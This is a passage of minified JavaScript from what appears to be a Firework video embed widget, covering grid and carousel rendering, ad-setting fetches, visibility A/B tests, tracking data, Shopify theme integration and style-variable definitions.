n=j.current?getComputedStyle(j.current).getPropertyValue("--thumbnail-gap"):`${H.XS}px`,i=j.current?(0,k.F3)(n,j.current)??H.XS:H.XS,o=H.q6[r.size??l.DL.LARGE];t=(0,H.vW)({maxThumbWidth:o.maxThumbWidth,viewportWidth:e,maxColumns:o.maxColumns,gap:i}),U(`calc((${e}px - (var(--thumbnail-gap,${H.XS}px) * ${t-1})) / ${t})`)}else t=(0,H.Dl)(e);Q(t)}}),[r.size,r.thumbnail_style,i.length,j,V,Y]),q=(0,x.w)((0,p.useCallback)((([e])=>{const t=e.target.clientWidth;X(t)}),[X])),[J,Q]=(0,p.useState)(0);(0,p.useLayoutEffect)((()=>{if(q.current){const e=q.current.clientWidth;X(e)}V&&Y&&(0,c.fH)("responsive_thumbnails is true, but disabled because one of --fw-thumbnail-width or --fw-thumbnail-height is set.")}),[q,X,Y,V]);const Z=(0,p.useCallback)((({countOfNextVideos:e})=>{o(e)}),[o]),ee=(0,p.useCallback)((()=>{b(A.U_.MINIMIZED)}),[b]),te=(0,p.useCallback)((()=>{m()}),[m]),ne=(0,p.useMemo)((()=>{const e=(0,T.Ri)(C.MB.fw_abt);if(e)try{const t=JSON.parse(e),n=t?.tests.find((e=>e.id===S.N.PLG));return"invisible"===n?.variant}catch{}return!1}),[]),re=(0,p.useMemo)((()=>{const e=(0,T.Ri)(C.MB.fw_abt);if(e)try{const t=JSON.parse(e),n=t?.tests.find((e=>e.id===S.N.NINETY_FIVE_PERCENT_TRAFFIC_WIDGET_DISPLAY));return"invisible"===n?.variant}catch{}return!1}),[]),ie=(0,E.isInEmbedVisibilityHideExperimentVariant)(),oe=(0,E.isInFireworkVisibilityHideExperimentVariant)();return ne||re||ie||oe?null:(0,W.FD)(M,{className:"fwn-grid",ref:q,onMouseOver:N.K,onKeyUp:e=>{e.stopPropagation()},children:[(s||i.length>0)&&(0,W.Y)(R.P,{params:r}),(0,W.FD)(F,{className:`cy-grid cy-mode-${r.mode} cy-named-${r.name||r.widget_id}`,"aria-hidden":y.isOpen,gridMode:r.mode,"aria-label":r.title,role:"region","aria-roledescription":"carousel",ref:j,children:[s&&(0,W.Y)(B,{columns:J,params:r,placeholders:g,largeCarousel:a,isHidden:_}),t&&!s?(0,W.Y)(p.Suspense,{fallback:(0,W.Y)(p.Fragment,{}),children:(0,W.Y)(G,{...e,appContext:t,columns:J,columnWidth:D,showV2Card:u,responsive:!!V&&!Y})}):null]}),L&&y.isOpen&&y.video&&(0,W.Y)(N.L,{appContext:L,onClose:te,params:r,onNavigateToVideo:Z,onMinimize:ee,startTime:v?.currentTime,videos:i,video:y.video,muted:r.muted,pip:!0,playerLayout:y.layout,playerOpenReason:A.vv.INTERACTION}),L&&y.isOpen&&y.playlist&&(0,W.Y)($.h,{params:r,playlist:y.playlist})]})};var K=n(99822);const X=()=>{const e=(0,y.Pj)(v.u1),t=(0,y.Pj)(v.Yw),{setVideos:n}=(0,y.Pj)(v.X7),[{loading:r,videos:i,playlists:o},a]=(0,b.Zd)(),c=(0,h.C)({appContext:e}),{adVideos:s,positions:u,loading:d}=(0,_.E)({appContext:e,params:t}),f=(0,p.useMemo)((()=>c?s:(0,m.J)({adVideos:s,videos:i,positions:u})),[c,s,i,u]);(0,p.useEffect)((()=>{r||d||n(f)}),[r,d,f,n]);const g=(0,p.useMemo)((()=>!!o.length||!!f.length),[f.length,o.length]);return c&&!g?null:r||d||g?(0,W.FD)(W.FK,{children:[(0,W.Y)(K.z,{params:t}),(0,W.Y)(Y,{loading:r,appContext:e,params:t,videos:f,playlists:o,fetchMoreVideos:a.loadMore,largeCarousel:t.size===l.DL.LARGE&&"pinned"!==t.mode})]}):null};var q=({initialParams:e,widgetParams:t})=>(0,W.Y)(g.o,{appContextType:P.Vb.EMBED_GRID_CONTEXT_TYPE,initialParams:e,widgetParams:t,children:(0,W.Y)(w.sO,{children:(0,W.Y)(X,{})})});function J({mode:e,target:t,widgetId:n,widgetParams:p}){const{channel:_}=p,h=n,m={location:window.location,mode:e,page_url:(0,f.pO)(),referrer:document.referrer,target:t,type:l.vY.EMBED_FEED,widget_id:h};(0,s.dg)({...m,...p}).measure(s.nQ),(0,u.$b)((()=>{const e=(0,c.sC)();e.addTag("fwn_channel",_??""),e.addTag("fwn_context","embed_grid");try{if(t){(0,a.ex)({type:a.Bx.FW_EMBEDFEED_RENDER,data:{widget_id:h},target:t});const e=(0,r.Hr)(t);e.unmount(),e.render((0,W.Y)(o.A,{onError:e=>(0,c.vV)(e),children:(0,W.Y)(i.C,{value:(0,d.z)({container:t}),children:(0,W.Y)(q,{initialParams:m,widgetParams:p})})}))}}catch(e){e instanceof Error&&(0,c.vV)(e)}}))}},78575:function(e,t,n){"use strict";n.d(t,{$t:function(){return s},d3:function(){return c},vh:function(){return d},Mk:function(){return a},B9:function(){return l},cE:function(){return u},d6:function(){return f},x7:function(){return p}});var r=function(e){return"boolean"==typeof e||e instanceof Boolean};var i=function(e){return"number"==typeof e||e instanceof Number},o=n(30213);n(46063);function a(e,t,n){const{appContextType:a,username:c,guestId:s,embedFeedConfig:u,trackingData:d,trackingDataPixel:l}=e;return{params:Object.keys(t).reduce(((e,n)=>((i(t[n])||(0,o.A)(t[n])||r(t[n]))&&(e[n]=t[n]),e)),{}),appContextType:a,username:c,guestId:s,embedFeedConfig:{...u,firstVideoId:n?.id},trackingData:d,trackingDataPixel:l}}const c=(e,t,n)=>{const r=new URL(`${t.microsites_host||"https://fw.tv"}/embed/videos/${n?.id}`);return r.searchParams.append("app_context",JSON.stringify(a(e,t,n))),r.href},s=e=>{const t=Math.log10(e)/3|0;if(0===t)return String(e);const n=["","k","M","G","T","P","E"][t],r=Math.pow(10,3*t),i=String(e/r).match(/^([0-9]+)\.?([0-9]+)?$/);return i?`${i[1]}.${i[2]?i[2][0]:"0"}`.replace(/\.0$/,"")+n:""},u=e=>"string"==typeof e?e.replace(/(\u00a9|\u00ae|[\u2000-\u2BFF]|\ud83c[\ud000-\udfff]|\ud83d[\ud000-\udfff]|\ud83e[\ud000-\udfff])/g,"").trim():"",d=()=>{const e="undefined"!=typeof window&&document.querySelector("meta[name='generator']");return e&&e.hasAttribute("content")&&e.getAttribute("content").toLowerCase().startsWith("wordpress")},l=e=>!!e&&!!e.match(/(.+)@(.+)\.(.+)/),f=e=>-1!==e.search(/[^ ]+/),p=(e,t,n=!1)=>{const r=n=>e?.[`live_stream_${n}`]!==t?.[n],i=["announcement","chat_enabled","chat_in_replay_enabled","ended_at","hearts_count_enabled","playback_url","provider","replay_enabled","replay_url","scheduled_at","started_at","status","viewers_count_enabled","business_privacy_policy_url","subtitles"];if(e&&t&&e.id===t.video_id&&i.some((e=>r(e)))){const e=Object.fromEntries(i.filter((e=>r(e))).map((e=>[`live_stream_${e}`,t[e]])));return n&&(e.live_stream_replay_enabled=!0),e}return null}},85507:function(e,t,n){"use strict";function r(e){return e?.config?.subscription_flags??{}}n.d(t,{m:function(){return r}})},76176:function(e,t,n){"use strict";n.d(t,{L:function(){return o}});var r=n(18040),i=n(33895);const o=(e,t)=>{if(t.widget_presentation===r.Mv.STORYBLOCK_PRODUCT_GALLERY)return r.Mv.STORYBLOCK_PRODUCT_GALLERY;switch(e){case i.Vb.EMBED_ADD_TO_CALENDAR_CONTEXT_TYPE:return r.Mv.ADD_TO_CALENDAR;case i.Vb.EMBED_SHARE_CONTEXT_TYPE:return r.Mv.SHARE;case i.Vb.EMBED_HERO_CONTEXT_TYPE:return r.Mv.HERO;case i.Vb.EMBED_PLAYER_TYPE:return r.Mv.PLAYER;case i.Vb.EMBED_STORYBLOCK_CONTEXT_TYPE:return r.Mv.STORYBLOCK;case i.Vb.EMBED_STORYLINK_CONTEXT_TYPE:return r.Mv.STORYLINK;case i.Vb.EMBED_SHOWROOM_SCHEDULE_CONTEXT_TYPE:return r.Mv.SHOWROOM_SCHEDULE;case i.Vb.EMBED_CONTEXT_TYPE:case i.Vb.EMBED_GRID_CONTEXT_TYPE:if("dynamic"===t.thumbnail_style)return r.Mv.DYNAMIC_CAROUSEL;if("horizontal"===t.thumbnail_orientation)return r.Mv.HORIZONTAL_CAROUSEL;if(t.player_deck_layout)return r.Mv.PLAYER_DECK;switch(t.mode){case"grid":return r.Mv.GRID;case"stories":return t.thumbnail_shape===r.Rk.RECTANGLE?r.Mv.VERTICAL_STORIES:r.Mv.CIRCLE_STORIES;default:return r.Mv.CAROUSEL}case i.Vb.HEADLESS_FEED:return r.Mv.CAROUSEL;default:throw new Error("Unknown appContexType")}}},66065:function(e,t,n){"use strict";n.d(t,{f:function(){return P}});var r=n(17402),i=n(8154);const o=(0,n(41811).A)((async e=>{const t=await(0,i.G)({url:e});return 200===t.status?await t.json():null}));var a=n(8906),c=n(99739),s=n(60223),u=n(5323),d=n(12645),l=n(15457);const f=(0,s.A)((e=>{const t={ad_system:"criteo",ad_sdk:"criteo",ad_insertion_method:"FWAI",ad_tag:e,custom_params:"",id:(0,c.g)()},n={id:(0,c.g)(),positions:[0],refresh_interval:90,placement_type:a.us.OUTSTREAM,initial_offset:3,ad_video_interval:3,ad_tags:[t]};return{ad_target_platform:"web",context:"embed",dedupe_direct_ads:!1,id:(0,c.g)(),presentation_type:"player",placements:[n]}})),p=(e,t)=>{const n=!(0,l.FP)(),[i,a]=(0,r.useMemo)((()=>((e,t)=>{switch(!0){case!!e.playlist:return[d.Q2.fw_ads_spcfgpl,e.playlist||""];case!!e.channel:case!!e.channel_id:return[d.Q2.fw_ads_spcfgchnl,e.channel||e.channel_id||""];case!!t?.oauthClientId:return[d.Q2.fw_ads_spcfgoauthcid,t?.oauthClientId||""];default:return["",""]}})(e,t)),[t,e]),[c,s]=(0,u.F)(i,{}),p=a?c[a]:void 0,[_,h]=(0,r.useState)((e=>{if(!e||!e.expire)return;return Date.now()>e.expire+18e5?void 0:e.config})(p)),m=p?.expire&&Date.now()>p?.expire,b=(0,r.useMemo)((()=>{try{const r=new URL(`${e?.api_host_ads}/api/ad_setting`);if(r.searchParams.set("ad_target_platform",n?"desktop_web":"mobile_web"),e?.playlist)r.searchParams.set("playlist_id",e.playlist);else if(e?.channel)r.searchParams.set("channel",e?.channel);else{if(!t?.oauthClientId)throw new Error("Missing required params");r.searchParams.set("oauth_app_uid",t?.oauthClientId)}return r.toString()}catch{return""}}),[t?.oauthClientId,n,e?.api_host_ads,e?.channel,e.playlist]);return(0,r.useEffect)((()=>{(async()=>{if(e.show_ads){if(e.sp_outstream_tag)h(f(e.sp_outstream_tag));else if((void 0===_||m)&&i)try{const e=await o(b);if(!e||e.error)throw new Error("api");_||h(e);const t=3e5;s({...c,[a]:{expire:(new Date).getTime()+t,config:e}})}catch{const e=6e4;s({...c,[a]:{expire:(new Date).getTime()+e,config:null}}),h(null)}}else h(null)})()}),[_,b,m,a,e.show_ads,e.sp_outstream_tag,s,i,c]),_};var _=n(8134),h=n(51938),m=n(94996);var b=n(52398),g=n(79024),w=n(92236),y=n(51933),v=n(86285);var E=n(85507);const S=e=>{const t=(0,E.m)(e);(0,r.useEffect)((()=>{e&&(t["50_percent_traffic_widget_display"]?((0,v.yS)({id:y.N.PLG,buckets:[{id:"invisible",weight:50},{id:"visible",weight:50}]}),(0,w.Zj)()):(0,w.Yq)())}),[e,t])};const T=e=>{const t=(0,E.m)(e),n=(0,r.useRef)(!1);(0,r.useEffect)((()=>{e&&(t["95_percent_traffic_widget_display"]?(n.current||((0,v.yS)({id:y.N.NINETY_FIVE_PERCENT_TRAFFIC_WIDGET_DISPLAY,buckets:[{id:"invisible",weight:5},{id:"visible",weight:95}]}),n.current=!0),(0,w.Zj)()):(0,w.Yq)())}),[e,t])};var C=n(41964),O=n(72760),x=n(76176),I=n(24139),A=n(33895);function k({appContextType:e,channel:t,embedFeedConfig:n,embedInstanceId:r,params:i,guestId:o,adConfig:a}){if((i.channel||i.channel_id)&&!t)return(0,C.FF)("Username or channel ID provided but no channel"),null;if(i.playlist&&!i.channel&&!i.channel_id)return(0,C.OG)("Widget with `playlist` is missing `channel`",{data:{playlist:i.playlist}},1),null;const{trackingData:c,trackingDataPixel:s}=((e,t)=>{if(!e)return null;switch(!0){case e.type===I.D$.PLAYLIST:return{trackingData:{context:A.ob.CONTEXT_PLAYLIST,channel:t?.username,channel_id:t?.encoded_id,playlist_id:e.playlistId},trackingDataPixel:{context:A.ob.CONTEXT_PLAYLIST,channel:t?.username,_channel_id:t?.encoded_id,_playlist_id:e.playlistId}};case e.type===I.D$.PLAYLIST_COLLECTION:return{trackingData:{context:A.ob.CONTEXT_PLAYLIST_COLLECTION,channel:t?.username,channel_id:t?.encoded_id,playlist_id:e.playlistId},trackingDataPixel:{context:A.ob.CONTEXT_PLAYLIST_COLLECTION,channel:t?.username,_channel_id:t?.encoded_id,_playlist_id:e.playlistId}};case e.type===I.D$.PRODUCT_SKU:return{trackingData:{context:A.ob.CONTEXT_SKUS,channel:t?.username,channel_id:t?.encoded_id,skus:e.skus},trackingDataPixel:{context:A.ob.CONTEXT_SKUS,channel:t?.username,_channel_id:t?.encoded_id,skus:e.skus}};case e.type===I.D$.USER_TIMELINE_HASHTAG:return{trackingData:{context:A.ob.CONTEXT_HASHTAG,hashtag:e.hashtagExpression,channel:t?.username,channel_id:t?.encoded_id},trackingDataPixel:{context:A.ob.CONTEXT_HASHTAG,hashtag:e.hashtagExpression,channel:t?.username,_channel_id:t?.encoded_id}};case e.type===I.D$.USER_TIMELINE:return{trackingData:{context:A.ob.CONTEXT_CHANNEL,channel:t?.username,channel_id:t?.encoded_id},trackingDataPixel:{context:A.ob.CONTEXT_CHANNEL,channel:t?.username,_channel_id:t?.encoded_id}};case e.type===I.D$.SHOWROOM_SCHEDULE:return{trackingData:{context:A.ob.CONTEXT_SHOWROOM_SCHEDULE,channel:t?.username,channel_id:t?.encoded_id,showroom_id:e.showroomId},trackingDataPixel:{context:A.ob.CONTEXT_SHOWROOM_SCHEDULE,channel:t?.username,_channel_id:t?.encoded_id,_showroom_id:e.showroomId}};case e.type===I.D$.USER_VIDEOS:return{trackingData:{context:A.ob.CONTEXT_VIDEOS,channel:t?.username,channel_id:t?.encoded_id,videos:e.videoIds?.join(",")},trackingDataPixel:{context:A.ob.CONTEXT_VIDEOS,channel:t?.username,_channel_id:t?.encoded_id,_videos:e.videoIds?.join(",")}};default:return null}})(n,t)??{};if(!n||!c||!s)return null;const u=(0,x.L)(e,i);return{appContextType:e,params:i,username:t?.username||i.channel||i.channel_id,embedFeedConfig:n,embedInstanceId:r,guestId:o,channel:t,adConfig:a,trackingData:{app_context_type:e,embed_instance_id:r,...c,presentation:u,guest_id:o,page_url:i.page_url??"",product:"embed.web.naboo"},trackingDataPixel:(0,O.S)({app_context_type:e,embed_instance_id:r,...s,presentation:u,_widget_config_id:R(i?.widget_config_id),widget_source:i?.widget_source,mode:"pinned"===i?.mode?"pinned":null,_business_id:i?.business_id})}}function R(e){if(e)return e.split("_")[0]}const P=({config:e,appContextType:t,extraParams:n})=>{const i=(0,b.Pj)(g.Yw),o=(0,r.useMemo)((()=>({...i,...n})),[n,i]),a=(0,_.B)({username:o.channel,encodedId:o.channel_id,target:o.target});var s;S(a),T(a),s=a?.business_id,(0,r.useEffect)((()=>{s&&(0,m.f8)(d.MB.fw_bid,s)}),[s]);const u=p(o),l=(0,r.useMemo)(c.g,[]);return(0,r.useMemo)((()=>{if(!e)return null;const n=(0,h.Ww)();return k({embedFeedConfig:e,appContextType:t,channel:a,embedInstanceId:l,params:o,guestId:n,adConfig:u})}),[e,t,a,l,o,u])}},42689:function(e,t,n){"use strict";n.d(t,{F2:function(){return i},Ph:function(){return r},ax:function(){return a},zn:function(){return o}});const r=[100,160],i=[154,250],o=[240,400],a="10px"},99822:function(e,t,n){"use strict";n.d(t,{z:function(){return b}});var r=n(17437),i=n(89959),o=n(70305),a=n(80023),c=n(8690),s=n(13941),u=n(12038),d=n(39852);const l=[["--add-to-calendar-background",{external:!0}],["--add-to-calendar-border",{external:!0}],["--add-to-calendar-color",{external:!0}],["--add-to-calendar-font-family",{external:!0}],["--add-to-calendar-font-size",{external:!0}],["--add-to-calendar-font-weight",{external:!0}],["--add-to-calendar-height",{external:!0}],["--add-to-calendar-hover-background",{external:!0}],["--add-to-calendar-hover-border",{external:!0}],["--add-to-calendar-hover-color",{external:!0}],["--add-to-calendar-hover-font-size",{external:!0}],["--add-to-calendar-hover-font-weight",{external:!0}],["--add-to-calendar-width",{external:!0}]],f=[["--thumbnail-border-radius",{external:!0}],["--thumbnail-font-size",{external:!0}],["--thumbnail-font-weight",{external:!0}],["--thumbnail-gap",{external:!0}],["--thumbnail-height",{external:!0}],["--thumbnail-width",{external:!0}],["--thumbnail-aspect-ratio",{external:!0}],["--thumbnail-autoplay-object-fit",{external:!0}],["--thumbnail-object-fit",{external:!0}],["--thumbnail-hover-shadow",{external:!0}],["--thumbnail-background",{external:!0}],["--thumbnail-caption-color",{external:!0}],["--thumbnail-justify",{external:!0,fallback:"center"}],["--player-deck-border-color"],["--player-deck-list-background"],["--player-deck-item-background",{fallback:"linear-gradient(135deg, rgba(255, 255, 255, 0.9) 0%, rgba(255, 255, 255, 1) 100%)"}],["--player-deck-item-background-hover",{fallback:"linear-gradient(135deg, rgba(241, 241, 241, 0.81) 0.01%, rgba(241, 241, 241, 0.9) 62%)"}],["--player-deck-item-font-color"],["--player-deck-product-card-discount-price-font-color"],["--player-deck-product-drawer-trigger-foreground"],["--player-deck-product-drawer-trigger-background"],["--player-deck-cta-background-color",{fallback:"var(--white)"}],["--player-deck-cta-button-color",{fallback:"var(--blk0)"}]],p=[["--hero-unit-countdown-text-transform",{external:!0}],["--hero-unit-countdown-letter-spacing",{external:!0}],["--hero-unit-countdown-font-size",{external:!0}],["--hero-unit-countdown-font-weight",{external:!0}],["--hero-unit-title-font-family",{external:!0}],["--hero-unit-title-font-size",{external:!0}],["--hero-unit-title-font-weight",{external:!0}],["--hero-unit-title-line-height",{external:!0}],["--hero-unit-title-flex",{external:!0}],["--hero-unit-title-text-transform",{external:!0}],["--hero-unit-title-letter-spacing",{external:!0}],["--hero-unit-content-text-transform",{external:!0}],["--hero-unit-content-letter-spacing",{external:!0}],["--hero-unit-content-font-weight",{external:!0}],["--hero-unit-cta-text-transform",{external:!0}],["--hero-unit-cta-letter-spacing",{external:!0}],["--hero-unit-cta-font-weight",{external:!0}],["--hero-unit-cta-font-size",{external:!0}],["--hero-unit-start-time-font-size",{external:!0}],["--hero-unit-start-time-font-weight",{external:!0}],["--hero-unit-start-time-letter-spacing",{external:!0}],["--hero-unit-start-time-text-transform",{external:!0}],["--hero-unit-start-time-line-height",{external:!0}]],_=[["--share-border",{external:!0}],["--share-color",{external:!0}],["--share-font-family",{external:!0}],["--share-font-size",{external:!0}],["--share-font-weight",{external:!0}],["--share-height",{external:!0}],["--share-hover-border",{external:!0}],["--share-hover-color",{external:!0}],["--share-hover-font-size",{external:!0}],["--share-hover-font-weight",{external:!0}],["--share-width",{external:!0}],["--share-background",{external:!0}],["--share-hover-background",{external:!0}]],h=[["--storyblock-background",{external:!0}],["--storyblock-border-radius",{external:!0}]];var m=n(2445);function b(e){const{params:t,extra:n="",scope:b=":host"}=e,g=(0,s.E)(t.theme||t.ui_theme);return(0,m.Y)(m.FK,{children:(0,m.Y)(r.mL,{styles:(0,r.AH)(b,"{",c.E," ",o.N," ",(0,o.Q)(t)," display:block;font-family:var(",a.F2,", inherit);max-width:100%;max-height:100%;",(0,u.sT)(t),(0,u.B9)(g),d.u.map((e=>(0,u.Vg)(...e))).join("\n"),l.map((e=>(0,u.Vg)(...e))).join("\n")," ",f.map((e=>(0,u.Vg)(...e))).join("\n")," ",_.map((e=>(0,u.Vg)(...e))).join("\n")," ",h.map((e=>(0,u.Vg)(...e))).join("\n")," ",p.map((e=>(0,u.Vg)(...e))).join("\n")," ",i.J8," ",i.JR," ",n??"",";}","")})})}},8154:function(e,t,n){"use strict";n.d(t,{G:function(){return a}});var r=n(46063),i=n(64081);const o={cache:"no-cache",credentials:"include",mode:"cors",headers:{"Content-Type":"application/json","Cache-Control":"no-cache, no-store, must-revalidate",Pragma:"no-cache",Expires:"0"}},a=async({url:e,query:t={},fetchParams:n={},baseUrl:a=i.mW})=>{n={...o,...n};const c=e.includes("?")?"&":"?",s={...t,_:Date.now()},u=((e,t)=>e.startsWith("/")&&!e.startsWith("//")?t+e:e)(e,a)+c+(0,r.Ws)(s);return await fetch(u,n)}},34825:function(e,t,n){"use strict";n.d(t,{a3:function(){return a},at:function(){return c},ft:function(){return i},uo:function(){return s},x7:function(){return o}});var r=n(15457);const i=e=>Object.entries(e).filter((([,e])=>e)).map((([e])=>e)),o=(e,t)=>[...e].sort(((e,n)=>t.indexOf(e)>t.indexOf(n)?1:-1)),a=e=>Math.round(1e3*e)/1e3,c=e=>e.filter((e=>e?.encoded_id&&(e?.download_url||"live_stream"===e?.video_type&&(e?.live_stream_playback_url||e?.live_stream_replay_url)))),s=()=>"undefined"==typeof window?null:(0,r.FP)()?"mobile_web":"web"},66637:function(e,t,n){"use strict";n.d(t,{p:function(){return a}});var r=n(41964),i=n(3419);async function o(e){for(const t in e){(await n(2024)(`./${e[t]}`)).default()}}async function a(e){e?window._fwn?.shopping?.integrations?.Shopify?.integrated||(window._fwn.shopping.integrations.Shopify.integrated=!0,i.supportedThemes[e.schema_name]?i.supportedThemes[e.schema_name][e.schema_version]?((0,r.fH)(`Integrating with ${e.schema_name} ${e.schema_version}`),await o(i.supportedThemes[e.schema_name][e.schema_version])):i.supportedThemes[e.schema_name].default&&((0,r.fH)(`Integrating with ${e.schema_name} default`),o(i.supportedThemes[e.schema_name].default)):(0,r.fH)(`Shopify theme "${e.schema_name}" is not automatically supported by Firework Embeds. Please visit https://docs.firework.com/firework-for-developers/web/integration-guide/shopping-integration-v2/ for more information on how to integrate your Firework Embed with this theme.`)):(0,r.fH)("No theme provided")}},3419:function(e,t,n){"use strict";n.r(t),n.d(t,{supportedThemes:function(){return r}});const r={Dawn:{default:["Shopify/default","Shopify/Dawn/quickView"]},Refresh:{default:["Shopify/default"]},Craft:{default:["Shopify/default"]},Spotlight:{default:["Shopify/default"]},Trade:{default:["Shopify/default"]},Sense:{default:["Shopify/default"]},Prestige:{default:["Maestrooo/default","Maestrooo/Prestige/quickView"]},Impact:{default:["Maestrooo/default"]},Ella:{default:["Halo/default"],"6.7.2":["Halo/default"],"6.7.1":["Halo/default"]},Impulse:{default:["Archetype/default"]}}},10650:function(e,t,n){"use strict";n.d(t,{V:function(){return r}});const r="isSoftPIPStateProcessed"},93294:function(e,t,n){"use strict";n.d(t,{NH:function(){return s},SV:function(){return c},y3:function(){return a}});var r=n(99200),i=n(81747),o=n(54963);function a(e){(0,i.W9)().setItem(r.d3,JSON.stringify(e))}function c(){const e=(0,i.W9)().getItem(r.d3);return e?JSON.parse(e):void 0}function s(){(0,o.KU)(r.d3),(0,i.W9)().removeItem(r.d3)}},48247:function(e,t,n){"use strict";n.d(t,{$9v:function(){return U},$LS:function(){return gt},$PJ:function(){return me},$Pe:function(){return Rt},A64:function(){return b},AM:function(){return It},AfT:function(){return se},BA_:function(){return We},C0J:function(){return Ue},CMA:function(){return D},Cgi:function(){return Mt},Cmd:function(){return s},CpP:function(){return zn},D0R:function(){return Zn},D2L:function(){return Hn},DH6:function(){return Z},Dsu:function(){return ft},DwA:function(){return Fe},E7s:function(){return Tt},ELw:function(){return M},EUD:function(){return Bn},Ex$:function(){return Lt},FVG:function(){return Re},FWM:function(){return Qn},G$h:function(){return P},G_d:function(){return Mn},Gai:function(){return L},Gap:function(){return Xt},GrZ:function(){return nt},Guu:function(){return Vn},H6O:function(){return Ft},HGi:function(){return ge},HL7:function(){return tt},Hg0:function(){return Vt},HnV:function(){return Pt},IDV:function(){return k},IX$:function(){return cn},IfX:function(){return Zt},IzK:function(){return be},J9t:function(){return rt},JUn:function(){return et},JzA:function(){return Me},K21:function(){return wn},K2b:function(){return Tn},KcD:function(){return Je},Ku4:function(){return y},Kw5:function(){return Ot},L6y:function(){return it},L8p:function(){return o},L9v:function(){return Ne},LDk:function(){return E},LvQ:function(){return pt},M$R:function(){return gn},M7B:function(){return $n},MId:function(){return yt},MZ8:function(){return O},MZw:function(){return Qt},MjF:function(){return Xn},NC9:function(){return xt},NPQ:function(){return Se},NrW:function(){return wt},O0W:function(){return Wn},O50:function(){return xn},OIA:function(){return X},OrR:function(){return on},P33:function(){return m},PAB:function(){return $e},PDw:function(){return Pn},PEk:function(){return ye},PM6:function(){return ln},PtH:function(){return bt},Q0k:function(){return V},QKJ:function(){return Be},QgM:function(){return er},Qid:function(){return Et},Qjh:function(){return oe},R$c:function(){return ee},RJ$:function(){return T},RR8:function(){return at},RTw:function(){return Q},Rf1:function(){return Ee},Rog:function(){return H},RxZ:function(){return En},S2:function(){return kt},SNt:function(){return ke},SyH:function(){return Pe},T$E:function(){return I},T3L:function(){return Nt},TND:function(){return a},TXF:function(){return Wt},TZx:function(){return _e},TfI:function(){return re},Tk6:function(){return Y},U$p:function(){return Dt},U1I:function(){return l},U1W:function(){return he},U2K:function(){return Le},U7C:function(){return dn},U9P:function(){return A},UQ0:function(){return ve},URr:function(){return c},UWo:function(){return _t},UZ2:function(){return lt},VMg:function(){return ut},WZq:function(){return N},Wch:function(){return hn},Wcu:function(){return mn},Wt3:function(){return On},WzM:function(){return xe},X6e:function(){return St},XPv:function(){return Xe},XR4:function(){return u},XSX:function(){return _n},Xb9:function(){return ae},Xf5:function(){return mt},ZQz:function(){return Dn},ZUd:function(){return G},ZfM:function(){return An},ZnJ:function(){return B},_7W:function(){return jn},_AT:function(){return f},_Mr:function(){return rn},__z:function(){return Cn},_i5:function(){return r},_xL:function(){return K},aS6:function(){return Ct},b89:function(){return Fn},bRq:function(){return ie},bTV:function(){return _},b_G:function(){return p},bhR:function(){return Ie},c85:function(){return W},cSS:function(){return pe},cbW:function(){return jt},cxw:function(){return je},dC9:function(){return Gn},dDI:function(){return tn},dKs:function(){return fn},diX:function(){return Rn},eEP:function(){return Oe},eaD:function(){return S},f7L:function(){return Ln},fO6:function(){return Kn},feO:function(){return bn},fpM:function(){return J},fvB:function(){return kn},g5R:function(){return we},gCi:function(){return F},gLp:function(){return ue},hET:function(){return yn},hKq:function(){return x},isv:function(){return Ae},j15:function(){return Qe},jHp:function(){return nn},j_k:function(){return q},jeh:function(){return st},jhi:function(){return qn},jj7:function(){return Yn},jpD:function(){return qe},k$S:function(){return ct},k$g:function(){return Sn},k9r:function(){return un},kLM:function(){return fe},l3C:function(){return He},l7i:function(){return Jt},lIT:function(){return qt},lMb:function(){return d},lj5:function(){return At},ljN:function(){return Ht},lmp:function(){return an},mK9:function(){return Bt},mOL:function(){return ht},mVN:function(){return De},mWI:function(){return le},nKi:function(){return Yt},nOz:function(){return vn},nlF:function(){return pn},o7G:function(){return Te},oiT:function(){return de},pGb:function(){return Un},pMY:function(){return Ut},pYo:function(){return ce},plq:function(){return v},qsv:function(){return ze},rNn:function(){return g},rR9:function(){return Gt},sJk:function(){return i},sOh:function(){return R},s_C:function(){return sn},seh:function(){return $},sjU:function(){return dt},stC:function(){return In},tnQ:function(){return Kt},txH:function(){return Ze},tzX:function(){return w},ur4:function(){return Ge},uuQ:function(){return j},v6s:function(){return z},v7_:function(){return Ce},viG:function(){return Jn},vjk:function(){return en},vsS:function(){return ne},wHU:function(){return ot},wKW:function(){return C},wM1:function(){return zt},wT6:function(){return Ye},w_j:function(){return Ve},wxN:function(){return $t},xcV:function(){return h},xrV:function(){return te},yLG:function(){return vt},zkt:function(){return Ke},zzE:function(){return Nn}});const r="add-to-cart-button",i="add-to-calendar",o="agora-video-container",a="agora-video-player",c="agora-text-cues-wrapper",s="autoplay-video",u="camera-button-off",d="camera-button-on",l="cart-button",f="cart-link",p="cart-item-container",_="cart-item-decrease-button",h="cart-item-increase-button",m="cart-item-remove-button",b="cart-item-quantity-input",g="closed-captioning-button",w="chat-container",y="emoji-buttons",v="chat-message-text",E="chat-toggle-button",S="chat-username",T="chat-wing",C="close-player-button",O="controls-overlay",x="cy-copy-link",I="copy-link-img",A="copy-link-label",k="chat-input",R="checkout-button",P="continue-shopping-button",N="ctaButton",L="ctaButton-auto",D="custom-cta-button",M="embed-in-email-button",F="embed-livestream-date-wrapper",H="embed-thumbnail-livestream-date-wrapper",U="embed-thumbnail-container",j="embed-thumbnail-meta-data-wrapper",W="embed-thumbnail-wrapper-inner",V="emoji-button",B="error-content-img",$="error-content-description",z="error-content-dismiss-ok-button",G="gated-overlay",Y="gated-overlay-submit-button",K="gated-overlay-input",X="gated-overlay-error-message",q="gated-overlay-poster-img",J="gated-overlay-video",Q="gated-overlay-trailer-source",Z="share-button",ee="share-timestamp-input",te="close-share-button",ne="subtitles-option-button",re="subtitles-off-button",ie="fullscreen-button",oe="giveaway-tandc-link",ae="question-tandc-link",ce="guestSpeakerLoader",se="hero-unit-wrapper",ue="hero-unit-text-content-wrapper",de="hero-unit-event-title",le="hero-unit-event-scheduled-date",fe="hero-unit-watch-now-button",pe="hero-unit-secondary-promo-button",_e="hero-unit-share-button",he="hero-unit-share-cancel-button",me="hero-unit-share-options",be="hero-unit-add-to-calendar-button",ge="hero-unit-add-to-calendar-cancel-button",we="hero-unit-countdown",ye="interactive-video-container",ve="interactive-video-prompt",Ee="interactive-video-choice",Se="inviteNotificationFoldBtn",Te="inviteNotificationAcceptBtn",Ce="link-pill",Oe="giveaway-pill",xe="poll-pill",Ie="question-pill",Ae="giveaway-pill-icon-wrapper",ke="trivia-giveaway-pill",Re="trivia-giveaway-question-option",Pe="trivia-giveaway-entered-container",Ne="trivia-giveaway-answer-timer",Le="livestream-enter-stream-cta",De="livestream-ho